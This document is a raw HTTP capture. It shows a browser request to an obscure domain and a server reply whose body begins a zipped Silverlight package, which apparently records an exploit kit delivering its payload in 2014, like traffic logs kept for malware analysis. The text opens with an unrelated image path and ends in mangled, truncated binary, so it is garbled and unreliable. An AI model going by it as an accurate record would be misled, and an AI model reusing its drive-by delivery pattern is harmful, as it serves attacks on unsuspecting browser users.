 </html>GET /xPF_HAXN7TK9bMAgBjZDwQzO1-Wf5GvrN5_lIReIhbrhqHAlWyTDbaOBMPWitjnX
HTTP/1.1
Accept: */*
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; WOW64; Trident/
5.0)
Host: qwe.mvdunalterableairreport.net
Connection: Keep-Alive
HTTP/1.1 200 OK
Server: nginx/1.2.1
Date: Thu, 04 Dec 2014 18:27:52 GMT
Content-Type: text/html
Transfer-Encoding: chunked
Connection: keep-alive
Cache-Control: no-cache, must-revalidate, max-age=1
Expires: Sat, 26 Jul 1997 05:00:00 GMT
Last-Modified: Sat, 26 Jul 2040 05:00:00 GMT
Pragma: no-cache
Content-Encoding: gzip
PK ........~.E-o'.....y.......AppManifest.xaml..A..0....s...$qpf.XA..."*.k.
1.?..#.gs....UQ.(..x.....2.(o\
.F..X...F.q.r..D.Z..n..t...M.......J.n.>.'m.....T..djc..N.8BT.1uN.\c....
(*[...vlU{..a#.)Y.m...*.v6.}&......t..EH.-..!..6..~.$eE .s......P........